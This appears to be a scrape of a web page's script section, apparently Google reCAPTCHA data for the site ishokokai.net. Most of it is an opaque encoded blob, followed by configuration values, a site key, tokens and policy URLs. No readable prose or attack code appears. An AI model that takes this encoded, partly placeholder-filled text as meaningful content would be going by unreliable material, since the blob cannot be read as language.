z/[base64]/[base64]/[base64]/CuMOAB8KNSsKTbUwyw7PCjAQJOyQbw6vCkVbDiMOzw6zDk3rDpcOVPzzDvcKpNMKew7LCk3QzHMK6csORJcKdT8OPwqXCllnCvcOTWWNSw6ddHcOPSHs7JMKiNsO4w6rDvMOkw7bCkMO9KsOAXA9HwrzCjcKPw615wprDuk7CtcOlwoHCig3CmQjCtmQqw7vCkVB0w5/DsjfDv2hpwovDhHbDmMO0bwLCpsO5wpcuRsKVKnBqIcKQw7I/[base64]/DocK+d8Oywo7CimDCsWLDsEPCvTJfKsKGwrrDmCodw6Bew6PChgVoAm0sOwMdworDizbDncOCdRDCt8KdHBhlwroCwqxswqFIwpTDsE49w7/DhBPCo8OiIgHCgA4VwpDCqBovJXTCoTwiQMOvaX7CvHUsw5nCq8KSw4U4b2PDjFs/LMO9DsObwrfChS/CqnrCiMOEYMKWwpPCucOhw7tuRzzDuMK8XMOhw49cJsOhw4s7wrjCr8OaOsKdw7U6w782Q8OaKRPCi8O1w5RGw4nCpMKowqvDhsO1DlbDucKIIkvCllDCsk7Cq8Kcw6kgSsKwTXpvEAhqE081wpnClTYGw7HCsGrCtMO3wokswonDqFoaelrDrn9mJ3PDvm9ow6o/[base64]/DsxJTw6Esw7kgwrp5w7V7w7pow6EBwq7CtzDCoCLCljDCq0F/wollGsK4wqZEAABvJzM6w6FrwoUfwo/CtRdzTsKqL8KWQcOlwr/[base64]/CmQ/Do8OLDsO+cMOoVMKLJsKLw7/[base64]/CjQRVdMKzwrLCjcORJyJUOsOqw6hywqPCqsKDNh7CtEDCs8KDw65vw6rDoMK9RcKxGSzDqcOKPF3Cl8KKwo/CocKlwoxow6PCj8KaSMKlacKRT3/CnsKNXsKjw4kUUgkdw5zDoMOEej8oO8OBw7wwwrnCpsOVAMKjw6sTw7ReZkdhwoVPw6JMAzAEw7x9wpPCk8KowoDCksOFJEjDoEfDjcOnw78Bwpt+wqoTw6wZw4U9wp/DqcO4f8KmdMOyfE45wpbChsK/w7/CucO5wpxBw5jCusOlUisjEcKZO8KbEkkDw5HDqcO5McK0VTIWwrTCgUrClVNxL8KGbjFqwr7CjcKaw6HDhUJ2wrwEwoDDkFHCnz3ChcKQwpjCnS9pYMKYw7vCviDCnjQ1w4Rmwp3DtsO/AwdMw4Ehwo7Dt8Oew4NoeHHDq8OlKMOnN8KxNGo8bxkKXMOvw40fLCPCjMKxZcKve8Kywp7CpsOywq4iC8ONVsK/NUMRRsK3AcKLAMKxw6kPIcObwoHDjMOAU3rDo2TDqsK3NMKVwrocw7PDs8Kmw6TCpsKsOmHDuMOgXX7DgMKLw6PCisKBYzXClsKFSsKOwrUGwp/CmcKBbxrCn3VlOMOHwo7CuyDCnGBbNWbDisKPXkXDoifCjcOxB3QMDn/DkyTCu8KoIwjDm1/DhcOKdsOiwoNJw5jDp8KPwq1yw5rCshcHwpDDoQnCjDjCpMOSwponWhLCm8KiworCqTnDpMKOC8O9wqsFfMOZGWzCusKZwpPDqxzDjm5mwoNDCmgwSmshwpgWwrrDqHtONsKRw69XKsKUw5TCjsOzwprDswlOwqczw6oPw7BfFDvDngkhIcKvwonDowzDn0RoD0/DvsOmFMOZw53DiFfCoGtiw6EMwq3CvjHDuCXCt8KBDMOiwrIdJ0jCucOvEcK/QMKjc8OlWMOfP8K8w6nCq3Z6w68Kew8Lw5FMwoAyGV9gKsKjK8OOw7jDg8KpaH7Dri5VXCbDjz7CnH/CjMK9eMKweUnCjABuYsOEwo7Dl8Kvw681VAVOwpUeYj/[base64]/[base64]/CuAjDv3TCgRwiw6cdw67DrsO3wrPDr8OZTMK5w7TDgcOJwr/DvHpWSRDCksKRaMKWwrInQWlhw45DD1PDr8O3w7bDlsO+HHbCp2nDs0DCmsOOwqA/Ug3DpsOMw5RzwoXDiFwEJsKjw6M2cgTDil4bwrLCscOvO8KWV8K1w6AYQMOAwqbCtMOxw55NMcKaw47DqRVtWcKGwr/[base64]/CoDoxwot+ZMKiLGrCnyjDssK7BcOSw7rDtn/DvzTDnwBaEcOww4nCmlhVXQPDhMKhL8K8w4Quw61cw47CnMKKGFcYFFQuNsKSfcO4DcOAcsOWchtgCjdKwoYGPMKFQcK4TsO9wrPDt8Opw7k3wqXCowcZw503w57ClcOeZcKITWw8woDDpj8MfUdySyQFw69jQsOow4nDqBnDm2bCu1guKMOLP8K/wr3DtMKufjrDl8KXQFXDm8OTEMKWJn0qfcOfw5TDtMKtwpHCiEXDm8O0OMKIw6LDtcKXYcK7G8K1w6BLEnIDw6/CmkPCgMKfQ1HDtmnCtXwWw4/DlSpTDsOYwojCsUXDvBV5w6M9wrLDjWXCpgHCj3bDlsKUTMOdw59TWMOSEnrDmsOCw6/[base64]/[base64]/CiXB9w54YKsKGaAsIQgo4dcK9w4fDvcOTwprCmsO4w6tmwpsYYEXDvcK2VkrCkQNkwpljf8KpwrLCi8Kjw7LDsMO0w4ICwp8Cw6vDoMK3L8KuwrbDsVIgaHPChsOcw6Btw48ewrojwqjDshVJXF5hD0JrbsO7AcOKe8KFwovDtcKrLcOew5pswqp+w5UUCx/CkjwYUCHCrDXDqMKuw7vCpmhFdsKlw6fCmcK8TsOqwq/CilFjw7LCp1Iew6RJI8KgLWrDsn9EbMO6OcKxLsKww7B1wqcnb8OEw4/[base64]/[base64]/wrduwoPDlSPDohXDt0kWwrDCmWnCsjlMc8KQRsOcw5Zwwo7DkMOATMKUMHNLc8OJw6LDvsOMw6rDl8K6wo3CtcKzJMObaR3CjRPDk8Ksw6/CqMOww7jCocKhNsOUw4kBUWFeC1/DmcO5L8OrwoNxw7Ymwr/DnMKNwrc1wqXDgcK+Z8OEw5h2w7E8G8O4XB/CokHCu1Rhw5HCisK0OiTCkn03Mk/CmsOJTsKOwqwHw53DrsOAeQhqcsKaGmlaW8OBdHLDpQdIw4HCtXEywpDCjyXClA0fwrYvwq3Du8Oewq/CiQMsW8OyWMKIVSdLRBbDgRPDlsKuwrTDpS9Fw4LDjcO2KcKYMcOVS8OCw6rCpHjDoMKZw7Fjw4M0wqTCkgHDvQ4uHcK0w6HDrsKjwqMuTsOmwovCtsOsFTXDoRjDtDnDrwssdW/Dq8OawpVtDkvDrXdRGnAqwpdow5/CpTBaacO/w4hjfMKgRBg0w6MOQcK7w4E4wpN4PkhAbcK2wp9seATDmsK9CcKYw4kEAsOvwqs1dU7Dr27DjDzCqzDCgFp+w7BySsOpwrZnw6BvdVvCicOaCcKLw4HDj3LDuj5Ww7TDgm/DuEvChMO7w6/CoTIgeCPDqcOVwrJ/wpBMB8KSLRTCt8KCwrbDtxoHGHvDscO6w7U3MFPCtMOCwolOw67DuMOyIGN3b8K5w4lXwpjDlcO4AMKkwqfCpsKxw6wZWXFEwrfCvQrCisKywoLCoMO8NsO+w6/CkjJywo/[base64]/Cu8Ojfw7DsGR0Zhgvw6I/[base64]/wpgAZ8OAwrFhEsODZ8OPWApVwpDDmgDDp8OhBMKNwo/Dv8Ofwp5gwp7Cl2zCmMKzw6/CsnzCpcKbwq1BwpvDkVRhwr9bW3vDlcKgwo/CmTEqS8OsbMKTDCEnfF7Dk8OGw4fCjcKWw69Nw5TDpcKJVSRqw7/CvDvCk8KowowKKcK/wrHDkMKNDz7DicKbFkHCrwA3wpTDhyMbw5lVwpUsw4sUw4rDm8OSGsKzw7VwUxMyR8OVw4JCw5AfdT1LRALDkAzCo2x1wp7Dkjx2SUs/w5wfw6/DssO5DsOOw5PCucK+PMO6OcOiwpspw5jCuWBywqtewrJVMMOKw6vCkMO/ZUDCosORwrd+PMOlw6TCh8KfEMOGwrlrcG3DkkYkw6TDkhHDvcOHFcOuGx9/[base64]/CksO1w5XDkX3Dt8Odw7FGw7XCt8OWTcKowrozwpbCp8KXccOuJcKpw73CnyXCn8OUe8Khw7hQw448P8Oow7wDwrgyw7vDnxbDrXLDmC5bScKBZsKFLsKqw5IOfGsKe8KtaizDqiNhHMKpwpZgGUA0wrPDr07DvsKoR8OQwqHDhG/DpcOiw5jCuEYBw7PCom7Cs8O5w5o2YsKQMsOMw4jCm2JwTcOYwr4IVcOxw692wq9aN1ZWwqjCosOKwpEGTcOPw73ClzJcH8Otw6lxccKxwrFdGcO/wpjCrk7CnsOWEsOYKV7DrmQXw7PDvE/[base64]/BcOPf8O9XsKAwo5pwqrCo8KuLCPDgcKkwoVSwqIew7rCkHMFw7QEfVsyw5nCv1AqIThbw77DmQsQZFPDtsKmSADDtMORwo0Ywoh2f8O5IQRHecOQR1hnw6lnwrIxw7rDscKxw4EIKyQFwrQlOcKVwofClH49TTRxwrcOUl7Dq8Kkw5phw7cxwo/DmcKhw5w3wr9rwqHDhcK6w5fCtU3Dm8KFeDxqBEVowohewqE2XcOMw6/Dl1saGxjDs8KjwoNuwo8EbcK0w6tNfC7CnRoIwqItwp7CuSzDtTw6w5vDpyrCvzfCrcKDw6Eob1oKw6NJasK5f8OdwrDCk2LCu03CiwDDkMO0w4/Dv8K/UMOWJsONw4lvwpU/N3ZWbcOZC8OdwrFOcUhsaF4qV8KsHVtRfyvDqcKnwq0gwrQEKxvDjMOofMOFJMOjw77Dp8K/CS9lw7bCpFRPwo9vUMK1VMKmwpLCrSfCv8OufMK3wqFfVALDvcOEw4Q7w7wAw4bCssOMS8KfQgB9ZcKpw4fClMO8w7EcWsKTw4fCn8K0SHBWaMKsw49EwqU/S8Ovw5Ikw6EeXcKOw6EzwpdtL8OGwqE9w7PCrTPDr3bCosKnw6I1wpHDvQHDln5eT8K+w7FNwo/ChMKCw5rDh0XDrMKJw4dZdA7CkcOpw6HChgLCiMO9w7DDnUDCpcOqY8OacTETJ1jCiCjCvsKac8OcOcK8YEJBRTg8w5sew6bDtcKmGsOBNsKtw65XXiRQwqtSKD7DiEtCaVvDtxbChMK/woDCtsOQw7NoB0LDucKPw6nDi0cHwrQ2FsKGw6LDlxjCkAxAI8O+w4EvI38WLMOeFMK2DBjDmQvCtTg7w6PCg2Egw73DlgZpw77DhBI/ZBk3U3vCjMKdFzx2dMKMfQodw5V6BAQca1xUEH01w4nDmcK4woTDt2rDuAR2wpgWw5bCpXrDpcOFw6ZuDS4NPsOiw4vDmE14w5zCscKmZV/DmcO/[base64]/DgsOrGDfDrMKrw7HDhMKxNCpEIRjCiMOKcHzCgQQKwpl4w4FDMVXDmMOGw4x+SGxpKsKMw7JhAMKew6p2OWhUDw7DkUQmdcOAwqxtwq7DvnrCusO/[base64]/CqBt4dFQbdsKnPyRbPsK+O3DCth1daH0Uwq/Cp8K/w7DCgMKtSMO4XMKDZWV7w4t2wqvColMhQcKbUkTDnlXCgsK1ITTCpMKJDsOafQQZD8ONIMKVEnzDgH5zwpduwrwNe8K/w4HCucOEwqrCn8Ojw6pYwqtUw5HCpGDCs8Kcw4XCrj/ClMKxwrUIfMO2Jy3Co8KMLMKfQsOXwpnDuRjDt8K3YsKlWHY7w5TCqsKew7pBXcKWw7fCtU3DpsKMB8Oew4Npw7PCqMOaw7jClTYFw40Fw5TDtcOKN8Kpw7DCg8KgSsODHFB9w6ppwq5ewrHDuhHCg8OaNxk4w6bCnsKkfXEvwpHDl8Ouw45/w4DDi8OIw6jCgH9GSn7CrCU2w6nDrMOMFxPCtcOwScOuB8Kjw6XCnjNXwqXDgnw0NhjDsMO6bT1xUS0AwoFhw4wpAcOXX8OlbmEHRhPDusOQJUohwpJSwrZyI8KSdXsSwr/DlQ52wrTCtSFSwpTCkMKtcR1UWmkSeDoawoTDosK+wpJHwq/DtW7CnMKRAMOIdQ7Ds8KidcKcwrrDmgbDq8O+HcKyQE/Crz7CrsOQKivChgvDlcKXScKRJUkzSkBLAFHCq8KLw60CwoBQBzdPw5fChsKww4jDp8K8w7/CuisvDcOWIyHDsBRCw43CtcKfS8KSwr3Dg1PDv8K1wrslBsK/[base64]/BngIOBEbwqlnQRTDnDVcB3MeDMORWXjCocOOwoPDmSUXFcKNZCTCv0bDncK/[base64]/[base64]/EX5uwq8zwq3DncKAw6zDpEB4PsKJw4rCrWNjwrvDusOre8O8VmfChRDDkgLDs8KLDXHDgMOyXsOnw659XRIWYiLDm8OlYW3Dp2Nnei1nJUrDsTHDvMKpB8OVDcKlblPDnR7Cnz/[base64]/w47Dqhc/fH1PCMO6wq8JNcKgwrfDsMOgwrfDmAAGw45wK1ctMMOlw67Cn00ebMK4w6fCql1DPXzCtx4RR8OlLcKkUU/CgMOsMMK1wrw0w4LCjyDDqg5UHCdcN1vDtsO1D2HDtsKgHsKzI3xZH8KHw7NzYsK2w7BKw5/CoxPCi8K9NmbCgjbCrFjDmcKKw6luJcKrwqzDqsOUGcO1w7vDtsO2wopwwoHDo8OqEDsWw6vDjVs6UAjDgMOrN8O5ESshbMKpGcKRZl8Aw4UiOR7CkQjDk3HCnsKPP8OyI8KTw55Ma1Z1w5N5DsOiXQYiAhbCqsOAw5QFL2J/woNJwpLDth3DjsKjw7rDlG9jM1MaCVM3w7s2w65xw5gUL8KIccOgScKbXX0XNSPCkX4/e8OkWwEIwpLDrSlAwrXDhmrDq27Dv8KwwrrCocOHFMOySsKtFnjDsG7CmcOjw7bDmcKeNBjCr8OUbMK8wpvDjCXCtcKLUMKUOHJfVAIlA8KLwoDCjnPCisKFKcOAw67CqCLDocOswooDwpMhw5gHGsKCdTnDscKLwqbChMOow7cHw5cDGAHCj1MWSsOVw4/Cjn3DnsOoJsOndMKHw5Row7vDpgLDnHVbTsKtSsKYImFKNsK2V8OpwoRDHMOpeiXDpMKRw6PCocKId03CpFQSZcKdKAHDtcOMw5QEw5NjJSsURMK7e8KQw6bCuMOJw4zCncOlw6LCnnTDt8Knw5tdGGDCuVPDosKhXMO2wr/DgCcZwrbDpBQUw6nDvVLDnVMDVMOjwpdew5tWw4bCv8OYw5TCu3h7fz/Cs8K+bEBqUMKHw64nP3DClMOnwpzCgwBWwrQPPl8zwp1dw5nCq8KKw6hcwpXCj8O0wpJkwo4/w6pwLV3Dsw9tJi8dw4w6BXpxGsKQwrrDugxxYXsjw7LDhcKANBknHVY3wr/Ds8KYw7TCh8OwwrNMw5bDicODwpl4UMKHw4XDoMKXw7XClVx9wp/DhsK9YcO9JsKrw5vDu8KAZsOodzk+RgjDnAElw644wqTDvlbDuhfCjMORw5bDgCjDqMOObBnDsRlgwqk4ccOuP1zCtmbClChsFcOaVyDDtRkzw5fChzZJw5TCoS/ColMowqACazACwroiwopRagzDoEZJe8OTw5Eowq3Di8KkHsOaTcKcw5zDjsOORjNjw4zCncO3w69xwpLDsGTCo8Kpwopmwqx5wozDn8O/w45laRvCvnsHwq8Ewq3DscOCw7lJCFkTw5dkw5DDqiDCjMOOw4Q8wopQwpAlQcOwwrXDr1xOwodgIXstwpvDlHDChlB/[base64]/Ch8KLw7rDisOiGMO7PMKcJ2JnAWvDiMKrOQbDmsKfw6PCt8OHUT3DvRgUCMK9Y0PCpsOxw5EuMMKyw4NjEMKkJcKzw7TDo8KkwoXChMOEw6xMRsKXwqgeCyQjwrDCqMOFFANAeCNvwpYfwpZHU8KqZMKdw798IcKawoJ3w5pgwovCoEQkw6Bqw61RPlI3wq/CqA5mT8Oxw5hyw4FIw6B1Y8KEw7TCgcKLw7YKVcOTNnXCmSHDjsO1wqbDqAzDu3fDmMOQw7HCvyHDtBHDmQTDs8KgwqvClsODCsK8w7kjYMOBYcKmKsOjD8KJw6Y4w4YZw4DDpMK5wp5tN8KYw6HDmBVxYcKjw5VPwqULwoBEw5x1QMKmKMOuO8OYcgl/QkZnWgrCrQ/Dv8KHVcOaw7JhMHUZCcKEwq3CpQ7ChGtXQMO7w5bCt8ORwoXCrsK7DMK/[base64]/[base64]/[base64]/ChcObwrA3cno9w5h0LgDDhMOOwr5HDS3CvzXDrcKAw5xHAx9Yw4DCswR5wod6IXLDmcOtwpXDg3ZDw54+wr3Coh/CrgVCw5zCmDnDqcOIwqERYsKyw77DnSDClHLDkcKvwr4uc3Muw5IfwosddsOpKcKNwqPCjCrCqGXCusKvVidiV8KRwrXCuMOawrnDpsKjCiECWi7DtCzDoMKTcH8BX8OyZMOhw7LDgcOSFsK0wrAKfcONwrwYN8OVw6TClA9aw6HCq8K/bMO/w6Rvwrh7w4zDhcOySMKKwopfw5PDqsO1BlLDjwtXw5rCicOUZSLCnWXCtcKDRMOoMQnDgcOVWMOcDhU1wq07GMKoe2Aww50fbWQnwoERwr1DCMKKWMO0w6ZeTnbDv1rCmwFAwpnDkcKGwqhkWsKyw6zDhALDnSvCoTx5ScKswr3Cjj/[base64]/[base64]/CmEAJHwbDiinDjcKVw5zCtcOawq/DrXUjw57DllzCgsOqw68awr3CrxlvZcKAE8KXw5rCo8OvDRfCmUFsw6fCi8OiwrhDw7nDpE3DrcKIdyU1KBcMWCo8HcKWw6rCvEVUaMKiw6k4AcOHd1DDt8KbwojCiMOuw6llH30iP38xUR5PdsOlw4ACIQTCrcO9E8O1w7g5W0/[base64]/ChcObw6hgJU7Do2YSGS4iC8Oha09GXx7CisOuVyFcZUlVw7nCs8O1wq/[base64]/Coz5SGkzDicOWwr7DtELDsMOxQAzCicOiEWZVw48Qw7zDh8K+Vx/ClMK4PT06f8KdYgvCmjzCtcOINzPDqzgkEcOMwpDCoMKXKcKRw5nCqS51wpFWw6tBQi3CqMOnDcKlw6xKIhc5AilfPMKYPydeSwDDviVOGxJ5w5fChS/[base64]/bhEQw7o3w5rDnsOew4sRHCcNLDcnwpjDmHDCrGgWGsKKEgDCnMOtYijCuATCqsK2XwZlVcKGw4HDjmYsw7LChMO9SsOEw6PCqcOtwqBkw4LDo8OxcRDCsxlUwq/[base64]/X8Opw4/CqXjDrcKTBsKxKn3DoRzCj8O0wr3CkC5sSMO4w51qJ1peY2vCkjUnMcKZw4hEwqFbb1XCrEPCv28wwoRkw4zDlcOvwpLDpcKkAn9ewpg3X8KUaWxMGg/CuWVHTjldwo0TYEdBXkl+f0ESCixLw5QdFHvCgMOhSMOswp3DmibDh8OXBcOLbXdBwrDDkcODQhwHw6AddcOLw5HCvVDDncKwbFfCgcKTw53DhMOFw7MGw4XCmMOcW0E7w6LCrzfCvz/CmD44VT5AVVhrw7nCmcKvwqFNw6HCscOnMEHDs8K2bi3CmWjCmBjDmShsw4kXw5LDrxxLw57DsAZUFQnDvxI4GFLDkD58w7nCp8KYTcOLw5PCmcOmEMKIP8OSw69dwpE7wqDCumTDsQ0NwpDDj1Rjw6vDrBjDpcK5YsOYfE4zE8O8Mik1w5/Cv8Oaw5MHScKzeGvCkzvDsg7CncKfE1JcbMO1w47CjRnCtcKhwqzDl3heUX7ClcO6w6PCjcOUwrfCpxVjwoLDlsOywrRGw7sww4s9G0oGw5/Dj8KSHxrCkMOUYx7Dl2/DncOrIm5twoAFwpBawpdkw4zDuzgzw5gYDcOgw6w4wp/DlwZXW8ORw6HDvsOIH8KyRQIkKHkddz/Dj8OyQcOwHsOvw70sNcOhBsOyRcK3EsKOwozCsAXDmAVebSrCj8OFdB7DhcOxw5nCrMORVC/CncOSSDIBU1XDiDdcwqjCvMOzbcO0fsOPw7vDqgHCmHVIw6fDusOqEzrDpFEUcDDCqGkRJS1PQFbCmF5cwpgLwqIGdztvwqxqKcKteMKWK8O0wpXDtsKcwrnChT3CqjQ0wqh0w745dxfCgnrDuG8NOsKxw5YSdlXCqsO/[base64]/Dq8OTw5kMwr/CjsO7wqILwrZKKMONw5DDiXTCpsO8w77CrsOGwrpLwpBSBSLDhElpwpdow7ZtACXCmi0/I8OESxcQDyvDncKpwqTCumbCssOkw75bKcKxLMK7woBJw7LDnMKCWsKJw6Miw7Ahw5RhVFbDp2VuwpEVw50fworDtcOBDcOqw4LDrRoEwrMIUsO0H03DgBMVw4c3Pxhyw4nCkgBKXsKWNcOdW8K2UsK7Ym/DtTrCncOaQMKSfzXDskLDocK/SMOdw7VFAsKKV8KjwoTCn8OEwoxMVcKKwpfCvjvCgMOaw7rDj8OGFhdqOw/CiETDrRNQBcKWA1DDscKjw7xMPFgJw4TChMKAWGnCnyMNwrbCjygaKcKXacOMwpNTwpRQEwMEwqfDvQ7CjMKUFjU3fwBeHWLCq8O+DxLDnHfCpV4mSMOew4rCh8KOKCF+wqw/wpLCryoVZ0DDtDk+wp5mwpVpK2p7D8KtwqLCv8OMw4BOw5jDh8ORDQnCm8K+wqQZwoDDjE3DnMOcCxPChsKww70PwqYcwpHDrsKNwoEdw7TClULDpMOvwr9hLxPCs8KaY3TDmV4scn7Ct8OvIMK3RcO/w7BNBcKZw7lLb3A9CyfCqVEwEgZ6w759TXc7Cj8zFH1mw6giwqxSwokgwprDoy1Dwox+w6tNGsKSw68pMsOEFMOKw4Eqw7QKeURUwrlvCMOUw4tkw7rDg35uw7k0Z8K3fARiwp7CtMO7ZcOawqU7MQUaJ8K+ClPDtTV/wq7DtMOeG3jCgjTCu8OUHMKeR8KiTMOKwrjCjVwfwoQCwrHDji7CnsKlM8OxwovCn8Ofw40Nwpd+w4c9PBnCocK0J8KiLMOWGFTCmlnDu8KZw6rCrG8zw4YCwojDjcO9w7Vawr/Cv8ObUMO1X8KnD8K4dHLCm3MnwpTDlUtFSw3CkcOSBTx/BMKcJsKww4xxWH7DksKxB8OKczbDvHrCh8KJwoPCi2d4wpsTwp5Yw4DDiy3CqMOCEhA+wpwJwpPDksK+wobDnsO8w7RewoXDi8KPw6/DqMKzw7HDiCPCllhgdDcnw6/Du8KYw6sMUAcZUBrCnyg8FMOsw4A8w4DCgcKjw4vDrcKhw6snw5NcBcOBwpZFw6tnGsK3wprCmGfDisKBw5vDpsKbGMK6ccOQwoxMIMOMVMOKUWbDkcKdw6vDvWvCncKqwpFTwpnCicKXwprCmyh2wqDDn8OYR8O9YMKrfcKEHsO/w7BywrTChMObw4rChsOOw4fDm8OdaMKkw7k4w5ZrK8KYw6guwrHDkzQDZgtQwqMAwp54UQFnZcKfwoHCkcKkwq3CjHDDgRs8LcOYfsOUEMO0w7PDmsOCUxHDtnJwPTnDk8OaLsOWC2EeesObS07CkcO0A8KmwqTCgsK3McKgw4LDg3/DkArCkkbCusO1w6bDk8KiH0cND1tQHB7CtMOEw6PCosKgw7jDr8KRbsKdFnNODWw+woopJMKYDifCsMKHwrkBwpzCv3A7w5LCi8KpwrHDl3jDmcO/w73DnMOSwrxVw5VfOMKbwovCjMK7PMOqPcO0wq3CpcOpO0zDumjDuF3CuMOQw6ZnW19AG8OMwq00LcKawo/DmcODejHDu8OPY8OqwqXCsMKoFsKgMgZYUzLCj8Oya8KneWwJw5HDgw0FO8OTNA9JwpnDqcOxVmXDmsKJwo9jGMKddcOLwoNNw6hqZMODw4VDKQBEMxh6YBvCp8K/CcKOGwPDscKgBsOFQnAhwrDCp8O8acOXYxHDm8OYw4UgIcKcw6Q5w6YJUyZDLsOjAmjCmRrCpMO1LsOubAvCt8OuwqBNwqMrwo/[base64]/DtcKWSmzDkFYCIwl2\x22],null,[\x22conf\x22,null,\x226LcbcboUAAAAAFMToBwmo_1H1p0wFCHReXPaHGbQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://ishokokai.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/UnqFf3J+AfADcjXkNbdifp9skYWdweYiV8zGrg9zjA\\u003d\x22,1,0,null,1,1764707023493,0,0,[41],null,[171],\x22RC-pJxb1-7t0gu7Sw\x22,null,null,null,null,null,\x220dAFcWeA5wFpmdaw6H22A--x-cf1Eke5ZrkwTXVi98IE8Jk2RAxYPQAIGgHd0rwsDuLiidrIwnTubPpkBGKJ5a_EpA73b5Oza3Vg\x22,1764789823350]");
    </script></body></html>